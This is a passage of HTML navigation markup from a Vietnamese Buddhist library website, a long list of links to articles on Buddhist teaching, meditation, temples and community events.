duyên căn lành (Hóa thành)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_de-ngo-tong-chi-phat_gkgclpqc_show.html'>Để Ngộ Tông Chỉ Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giao-duc-ngay-nay_gkgdclgt_show.html'>Giáo Dục Ngày Nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-ngay-dau-nam_gkgdpdps_show.html'>Nhân ngày đầu năm khuyên người giữ đạo hiếu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-troi-sieu-tuyet_gkdqptgm_show.html'>Phương trời siêu tuyệt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tri-kinh_gkdsqlgk_show.html'>Trì Kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-the-he-phat-tu-co_gkdsdpql_show.html'>Ba Thế Hệ Phật Tử Có Mặt Cho Nhau - Chia Sẻ Tâm Tình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-hoi-sach-san-jose-_gkgtkdqg_show.html'>Từ Hội sách San Jose, nghĩ về văn hóa đọc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_viet-ve-h.-c.-andersen_gkdqcdqp_show.html'>Viết Về H. C. Andersen</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tue-sy--tinh-hoa-phat_gkdpllgq_show.html'>Tuệ Sỹ - Tinh Hoa Phật Giáo VN - Vị thầy của bốn chúng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tin-phat--tin-phap--tin_ggmckktg_show.html'>Tin Phật, Tin Pháp, Tin Tăng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sinh-diet-diet-di--tich_ggmtqmlk_show.html'>Sinh diệt diệt dĩ, tịch diệt hiện tiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoc-cach-cho-nhan_ggkqdcpm_show.html'>Học cách cho và nhận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-canh-gioi-(hoa_ggkpmkdp_show.html'>Chuyển cảnh giới (Hóa giải oan gia trái chủ và nghiệp chướng)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lam-sao-giu-nuoc_ggkgmcqk_show.html'>Làm sao giữ nước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quan-am-thi-kinh-qua_ggkgtkgl_show.html'>Quán Âm Thị Kính qua truyền thuyết dân gian và tem bưu chính Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_danh-y-tue-tinh--nguoi_ggkdkmqm_show.html'>Danh y Tuệ Tĩnh, người mở đầu nền y học dân tộc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chua-thay-truyen_ggkcqsgp_show.html'>Chùa Thầy và truyền thuyết ly kỳ về Từ Đạo Hạnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nay-loc-dau-thu_ggkcgcqq_show.html'>Nảy lộc đầu thu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_viet-sach--doc-sach-va_ggktpkgs_show.html'>Viết Sách, Đọc Sách và Hội Sách</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ton-gia-phap-loa--nhi_ggktcmst_show.html'>Tôn giả Pháp Loa - Nhị Tổ dòng Thiền Trúc Lâm Yên Tử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-tai-trong-tat-ca_gggslskc_show.html'>Tự tại trong tất cả các pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-nhiep-phap_gggstcsd_show.html'>Tứ nhiếp pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tong-nhu-be-phap_gggqkkkg_show.html'>Thiền Tông Như Bè Pháp Qua Sông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_den-voi-khoa-tu-mua-thu_gggpqmsk_show.html'>Đến với Khóa tu Mùa Thu trên Kim Sơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-thay-ten-ly-thu_gggpdskl_show.html'>Chuyện thay tên lý thú của hai ngôi chùa ở Nha Trang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gia-dinh-phat-tu-viet_gggmpcsm_show.html'>Gia đình Phật tử Việt Nam tại Hoa Kỳ: Nhen thêm hy vọng thống nhất từ trại Viên Lạc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dieu-qua_gggmckkp_show.html'>Diệu Quả</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dien-van-khai-mac-trai_gggllmsq_show.html'>Diễn văn khai mạc Trại Họp Bạn và Hội thảo Viên Lạc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bien-minh-cua-phat-giao_gggkssks_show.html'>Biện minh của Phật giáo về chính nghĩa cho chiến tranh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vang-trang-thu_gggkkdtt_show.html'>Vầng trăng thu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-chan-chanh-vo-thuong_ggggqklc_show.html'>Đạo chân chánh vô thượng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhu-tranh-ve-tren-hu-khong_ggggdptd_show.html'>Như Tranh Vẽ Trên Hư Không</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-tu-kinh-dien_gggdmslg_show.html'>Phật tử và Kinh điển</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-di-hat-bong-trong_gggdcdtk_show.html'>Người Đi Hắt Bóng Trong Tâm Cảnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-con-ca_gggclkll_show.html'>Chuyện con cá</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhin-thau--buong-xuong-_gggtsptm_show.html'>Nhìn thấu, buông xuống, tự tại, tùy duyên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huyen-thoai-tu-thien_gggtgslp_show.html'>Huyền Thoại Tu Thiền Dễ Điên và Thơ Nguyễn Lương Nhựt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-nao-coi-tinh_ggdsqdtq_show.html'>Phương nào cõi tịnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bat-nha-vo-tri_ggdsdkls_show.html'>Bát Nhã vô tri</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-nguoi-la-loai-virus_ggdqmpct_show.html'>Con người là loài virus đáng sợ nhất</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cac-khoa-tu-hoc-mot_ggdqtsmc_show.html'>Các khóa tu học một ngày tại Nam California</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_di-ve-nhu-nhien_ggdpldcd_show.html'>Đi về như nhiên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trang-nghiem-tu-tam_ggdmskmg_show.html'>Trang nghiêm tự tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-thuc-ruc-ro_ggdmgpck_show.html'>Tỉnh Thức Rực Rỡ: Đọc Sách “Vivid Awareness”</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tieng-tho-cua-me_ggdlpsml_show.html'>Tiếng thơ của Mẹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tru-hue-chan-that_ggdlddcm_show.html'>Trụ Huệ Chân Thật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nuong-tua-chinh-minh_ggdkmkmp_show.html'>Nương tựa chính mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_oan-gia-nghiep-bao_ggdktpcq_show.html'>Oan gia nghiệp báo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cong-bo-website-phat_ggdgksms_show.html'>Công bố website Phật giáo hỗ trợ người sử dụng website</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mung-sinh-nhat-thu-_ggddsddt_show.html'>Mừng sinh nhật thứ 95 Thiền sư Thích Thanh Từ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-qua-dong-thoi-_ggddgkpc_show.html'>Nhân quả đồng thời, cảm ứng đạo giao nan tư nghì</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xet-lai-vu-danh-cuoc_ggdcppdd_show.html'>XÉT LẠI VỤ ĐÁNH CUỘC CỦA PASCAL</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phep-cong-phep-tru_ggdccspg_show.html'>Phép cộng phép trừ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dan-ta-con--tieng-nuoc_ggdtmddk_show.html'>Dân ta còn, tiếng nước ta còn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hien-doi-chung-qua_ggdttkpl_show.html'>Hiện đời chứng quả bất thối chuyển</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khoa-tu-phat-phap-ung_ggcskpdm_show.html'>Khóa tu Phật pháp ứng dụng với Sư bà Như Hương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_karuna-tieng-hat-cua_ggcqqspp_show.html'>Karuna và tiếng hát của một bà lão ăn xin</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mo-mat-tri-hue--dat_ggcqgddq_show.html'>Mở mắt trí huệ, đạt được thân quang minh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-“xuan-hanh”-cua_ggcppkps_show.html'>Nghe “Xuân Hành” của Phạm Duy, Suy Nghĩ về “Người Là Ai”</a></li><li style='color:red'>»» Giấc mơ trở thành sự thật</li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-chung-nhu-hai_gdqsttds_show.html'>Đức Chúng Như Hải</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuong-duyen-cua-than_gdmtqgdq_show.html'>Chướng duyên của thân nữ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chang-quy-than-mang-_gdmtdlps_show.html'>Chẳng quý thân mạng, chỉ tiếc Vô thượng đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khong-cua-de-vao-_gdlsmqgt_show.html'>Không Cửa Để Vào, Không Lời Để Nói</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghi-thuc-tung-kinh_gdlsctqc_show.html'>Nghi Thức Tụng Kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_luu-danh_gdlqlggd_show.html'>Lưu danh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong-thuat-nhanh-ve_gdlpslqg_show.html'>Tường thuật nhanh về Khóa An Cư Kiết Hạ năm 2019 tại Như Lai Thiền Tự</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoi-y-te-tu-thien_gdlpgqgk_show.html'>Hội Y Tế Từ Thiện Śākya (Śākya Care Foundation)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-sao-phai-niem-phat_gdlmqtql_show.html'>Vì sao phải niệm Phật?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chan-that-gia-doi_gdlmdggm_show.html'>Chân thật và giả dối</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_karl-marx-thien-di-bo_gdllmlqp_show.html'>Karl Marx và Thiền Đi Bộ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ban-kinh-pho-mon-tren_gdlltqgq_show.html'>Bản kinh Phổ Môn trên giấy lớn nhất Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-binh-dang_gdlkltqs_show.html'>Pháp Bình Đẳng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cong-an-toan_gdlgsgkt_show.html'>Công Án Toán</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngon-duoc-tue-soi-sang_gdlgglsc_show.html'>Ngọn đuốc tuệ soi sáng cõi sương mù: Hòa thượng Thích Nhơn Thứ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_to-dinh-sac-tu-linh-quang_gdldpqkd_show.html'>Tổ Đình Sắc Tứ Linh Quang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-suy-nghi-ve-mot-bai_gdlddtsg_show.html'>Vài suy nghĩ về một bài hát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-bo-de-tam_gdlcmgkk_show.html'>Phát Bồ-đề Tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vien-phat-hoc-bo-de_gdlctlsl_show.html'>Viện Phật học Bồ Đề Phật Quốc khai giảng lớp Cao Đẳng Phật Học</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suy-tuong-dai-hoi_gdltkqkm_show.html'>Suy tưởng dài hơi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vien-phat-hoc-bo-de_gddsdcgg_show.html'>Viện Phật Học Bồ-đề Phật Quốc tổ chức Pháp hội Thanh Tịnh Tam Nghiệp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-dung-that-giac-chi_dsqdlqcd_show.html'>Sử Dụng Thất Giác Chi (Thất Bồ Đề Phần) Trong Công Phu Môn Niệm Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muc-dich-cua-dao-phat_dlqmkplc_show.html'>Mục đích của đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bon-phuong-phap-dinh_dllgptlq_show.html'>Bốn phương pháp định hướng cuộc đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-bai-ke_gdksstsp_show.html'>Giới thiệu bài kệ trùng tụng trong Kinh Phổ Môn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoi-huong_gdksggkq_show.html'>Hồi hướng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-cua-mot-nguoi_gdkqplss_show.html'>Chuyện của một người già</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vien-phat-hoc-bo-de_gdkqcqlt_show.html'>Viện Phật Học Bồ-đề Phật Quốc khai mạc Pháp hội Thanh Tịnh Tam Nghiệp </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-la-chia-khoa-de_gdkpmctc_show.html'>Thiền Là Chìa Khóa Để Biết Mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-trang-nghiem-bi-mat_gdkptgld_show.html'>Tâm trang nghiêm bí mật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-trong-tung-sat-na_gdkmkmtg_show.html'>Sống Trong Từng Sát Na</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_triet-ly-tay-phuong_gdklqqlk_show.html'>Triết Lý Tây Phương Giúp Gì Cho Các Phật Tử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quang-minh-tri-hue-bien-tai_gdklgctl_show.html'>Quang Minh trí huệ biện tài</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngoi-chua-trong-long_gdkkpglm_show.html'>Ngôi chùa trong lòng người dân Việt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-truyen-thach-sanh_gdkkcmtp_show.html'>Đọc Truyện Thạch Sanh Lý Thông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chi-lon--chi-nho_gdkglqlq_show.html'>Chí lớn, chí nhỏ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duong-dao-thenh-thang_gdkgtcts_show.html'>Đường đạo thênh thang lại gặp thầy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-hoa-ky-thoi_gdkdkgmt_show.html'>Phật Giáo Hoa Kỳ Thời Chiến</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giua-nhung-voi-va_gdkcqmcc_show.html'>Giữa những vội vã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cai-chet-cua-nhung-gia_gdkcdqmd_show.html'>Cái chết của những giá trị</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-het-thay-cac_gdktpccg_show.html'>Thấy hết thảy các tướng là Không tướng tức thấy Như Lai</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-di-bo_gdktcgmk_show.html'>Thiền Đi Bộ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-tro-cua-giao-duc_gdgslmcl_show.html'>Vai Trò Của Giáo Dục Phật Giáo Trong Cuộc Khủng Hoảng Về Bản Sắc Tại Phương Tây Hiện Nay*</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buddhist-approach-to-global_gdgqsqmm_show.html'>Buddhist Approach to Global Leadership & Shared Responsibilities for Sustainable Societies</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-xuat-gia-dung_gdgqkccp_show.html'>Người Xuất Gia Đứng Trước Vương Quyền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhat-sanh-bo-xu_gdgpqgmq_show.html'>Nhất sanh bổ xứ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-van-de-cua-xa_gdgpdmcs_show.html'>Những vấn đề của xã hội ngày nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngu-tri-doi-tri-ngu-uan_gdgmmqpt_show.html'>Ngũ trí đối trị ngũ  uẩn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_luoc-luan-ve-y-nghia_gdgmccdc_show.html'>Lược luận về ý nghĩa và luận quán của phẩm Phổ Hiền Hạnh Nguyện  </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thi-ca-huyen-khong-voi_gdgllgpd_show.html'>Thi ca Huyền Không với tuổi thơ học đạo </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-binh-thuong-la-dao_gdgksmdg_show.html'>Tâm bình thường là đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-giong_gdgkgqpk_show.html'>Cơn giông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_noi-chuyen-cung-nha-van_gdggqcdl_show.html'>Nói chuyện cùng nhà văn Phan Tấn Hải</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quang-tho-vo-luong-cua_gdggdgpm_show.html'>Quang Thọ Vô Lượng của Phật A Di Đà </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-de-dao-trang--_gdgdmmdp_show.html'>Bồ-đề Đạo tràng - Đôi dòng cảm niệm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tri-kien_gdgdtqpq_show.html'>Tri kiến</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_may-trang-hoi-duong-qua_gdgclcds_show.html'>Mây trắng hỏi đường qua</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chao-do-xanh_gdgtsgqt_show.html'>Cháo đỗ xanh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-tuong_gdgtgmgc_show.html'>Tâm tưởng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-anh-em--mot-con-duong_gddspqqd_show.html'>Hai anh em, một con đường</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ten-bat-thien_gddqmgqk_show.html'>Tên bất thiện</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-gio-voi-khoa-tu-mua_gddqtmgl_show.html'>Hai giờ với Khóa tu Mùa Xuân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-tem-ky-luc-mau_gddpkqqm_show.html'>Bộ tem kỷ lục 50 mẫu về lịch sử Phật giáo Sri Lanka</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-het-duyen_gddmscgp_show.html'>Còn và hết duyên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phut-quay-ve_gddmggqq_show.html'>Phút quay về</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-dau-tien_gddlpmgs_show.html'>Câu chuyện đầu tiên: Ngay tức khắc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-no-dinh-hoang_gddlcqst_show.html'>Hoa nở đình hoang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-chung-voi-chuong_gddkmckc_show.html'>Sống chung với chướng duyên nghịch cảnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-lan-mat-cha_gddktgsd_show.html'>Hai lần mất cha</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nam-thu-than-thong_gddgkmkg_show.html'>Năm thứ thần thông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-viet-nam-tren_gdddqqsk_show.html'>Phật giáo Việt Nam trên tem bưu chính</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nho-nghi-ve-loai-voi_gdddgckl_show.html'>Nhớ nghĩ về loài voi trong Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-dan-lai-ve--_gddcpgsm_show.html'>Phật Đản lại về - nhớ chuyện xưa, nói chuyện nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hue-kha-cau-phap_gddccmkp_show.html'>Huệ Khả Cầu Pháp: Đọc Từ Tạng Pali</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_soi-day-cot-mo-troi_gdcgccmc_show.html'>Sợi dây cột mở trói</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-“ve-thu-xep_gdcdlkcd_show.html'>Đọc “Về thu xếp lại…” của Đỗ Hồng Ngọc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-muc-tieu-cua-nguoi_gdccsmmg_show.html'>Ba mục tiêu của người học Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-de-dao-trang-–_gdccgsck_show.html'>Bồ Đề Đạo Tràng – Mấy điều mắt thấy tai nghe</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song--chet--tai-sinh-_gdtpskdt_show.html'>Sống, chết, tái sinh, trung ấm và cúng vong </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-ich-chan-that-doi_gdtpgmpc_show.html'>Lợi ích chân thật đối với sự hộ trì của chư Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghiep-giai-nghiep_gdtmpsdd_show.html'>Nghiệp và Giải Nghiệp theo Chánh Pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-hoa_gdtmdcpg_show.html'>Sống hòa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chanh-khi_gdtlmkdk_show.html'>Chánh khí</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-phat-noi-gi-ve-vong_gdtltmpl_show.html'>Kinh Phật Nói Gì Về Vong Linh?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nha-tho-phat-tu-w.-s._gdtkksdm_show.html'>Nhà thơ Phật tử W. S. Merwin (1927-2019)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lau-tan-thong_gdtggkdq_show.html'>Lậu tận thông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-thinh-moi-tham-du_gdtdpmps_show.html'>Thư Thỉnh Mời Tham Dự Lễ Khánh Hỷ Thiền Đường Thiền Viện Trúc Lâm Đại Đăng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tai-sao-nhieu-nguoi-hoa_gdtdcsgt_show.html'>Tại Sao Nhiều Người Hoa Kỳ Đang Hướng Về Phật Giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-tac-pham_gdtcmcqc_show.html'>Giới Thiệu 4 Tác Phẩm Mới Của Lotus Media</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khe-ly-khe-co_gdtctkgd_show.html'>Khế lý và khế cơ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xay-chua-xay-dao_gdttkmqg_show.html'>Xây Chùa và Xây Đạo Tràng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ung-vo-so-tru-nhi-sanh_gcssqsgk_show.html'>Ưng vô sở trụ nhi sanh kỳ tâm...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-ac_gcssgcql_show.html'>Thiện và Ác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_di-vo-so-dac-co..._gcsqpkgm_show.html'>Dĩ vô  sở đắc cố...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-tho-cu-moc-dac-_gcsqcmqp_show.html'>Đọc Thơ Cụ Mộc Đạc, Nghĩ Về Phật Giáo Dân Gian</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ban-ve-thien-tap_gcsplsgq_show.html'>Bàn về thiền tập</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mo-hinh-phat-giao-va_gcsptcqs_show.html'>Mô hình Phật giáo và Triết lý giáo dục hiện đại phương Tây</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doan-tan-lau-hoac_gcsmkkkt_show.html'>Đoạn Tận Lậu Hoặc Lập Tức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-sach_gcslqmsc_show.html'>Lời giới thiệu sách Giảng giải Cảm ứng thiên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mat-ngam-trang-duoc-nghi_gcsldskd_show.html'>Mắt ngắm trăng được nghỉ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-ngay-hoc-hoi-tu_gcskpcsg_show.html'>Một Ngày Học Hỏi và Tu Tập Thiền Minh Sát (Vipassana)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-xuan-no-hoa-trong-toi_gcskckkk_show.html'>Mùa Xuân Nở Hoa Trong Tôi </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huyen-thoai-tai-sinh_gcsglmsl_show.html'>Huyền Thoại Tái Sinh Của Thánh Tăng Zong </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-nha-tong-sang-hoc_gcsdsskm_show.html'>Sư Nhà Tống Sang Học Thiền Nhà Trần</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-sach-essence-of-the_gcsdkcsp_show.html'>Đọc Sách Essence of the Heart Sutra Của Đức Đạt Lai Lạt Ma Đời Thứ 14</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuong-trinh-am-nhac_gcscqkkq_show.html'>Chương trình âm nhạc Phật giáo Pháp Nhạc Âm - Chủ đề: Gia Tài Bậc Thánh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_biet-on-minh_gcscdmss_show.html'>Biết ơn mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-day-phap_gcstmslt_show.html'>Đức Phật Dạy Pháp Niết Bàn Tức Khắc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-thi-ca-trong-thi_gcstcdtc_show.html'>Thiền và Thi Ca trong thi kệ Mãn Giác Thiền Sư</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tenzin-dorjee-phat-phap_gcqslkld_show.html'>Tenzin Dorjee: Phật Pháp Vào Đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tri-nho-mu-suong_gcqqsptg_show.html'>Trí nhớ mù sương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-cay--ve-chim_gcqqgslk_show.html'>Vẽ cây, vẽ chim</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_biet-song_gcqpqdtl_show.html'>Biết sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chi-tam-tinh-tan-xuat_gcqpdklm_show.html'>Chí Tâm Tinh Tấn xuất sanh từ Tự Tánh Tam Bảo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-tat-quan-the-am_gcqmmptp_show.html'>Bồ Tát Quán Thế Âm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gia-tai-cua-phat_gcqmtslq_show.html'>Gia tài của Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sam-hoi-duoc-vang-sinh_gcqlldts_show.html'>Sám hối được vãng sinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_anh-huong-cua-phat_gcqkskmt_show.html'>Ảnh Hưởng Của Phật Giáo Đối Với Nền Văn Học Mỹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-tri-tue-bat-nha_gcqkgpcc_show.html'>Cầu trí tuệ Bát-nhã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gia-huy-chuong-trinh_gcqgpsmd_show.html'>Gia Huy và chương trình văn nghệ đặc biệt với chủ đề Đêm Thành Đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vuot-qua-muoi-hai-xu_gcqgddcg_show.html'>Vượt qua mười hai xứ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-xuan-tu-phuoc_gcqdmkmk_show.html'>Mùa xuân tu phước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-tam-nguyen-rong_gcqdtpcl_show.html'>Phát tâm nguyện rộng lớn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ty-kheo-phap-tang_gcqcksmm_show.html'>Tỳ-kheo Pháp Tạng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhin-toi-nam-_gcqtsdcp_show.html'>Nhìn tới năm 2019</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-tu-tay-ban-nha_gcqtgkmq_show.html'>Phật tử Tây Ban Nha</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-gian-tu-tai_gcpscspt_show.html'>Thế gian tự tại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thong-bao-chuyen-hoang_gcpcckqk_show.html'>Thông Báo Chuyến Hoằng Pháp Của Đức Drikung Chetsang Rinpoche Năm 2018-2019</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dong-sua-me_gcptlpgl_show.html'>Dòng sữa mẹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nuoc-mat-trong-luan_gcmsssqm_show.html'>Nước mắt trong luân hồi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ly-chan-nhu-that-tuong_gcmskdgp_show.html'>Lý chân như thật tướng</a></li><li><a 